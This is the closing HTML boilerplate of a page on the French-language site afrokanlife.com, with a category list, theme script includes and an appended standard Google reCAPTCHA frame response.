<style>.td_block_popular_categories{padding-bottom:0}.tdi_27 .td-cat-name{color:#ffffff}.tdi_27 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_27 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_27 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_27 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27 li{font-size:15px!important}.tdi_27 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27 li{font-size:12px!important}.tdi_27 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6970ad444720c
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KGyDxMNKba4ddyHUgH8PlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992079212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>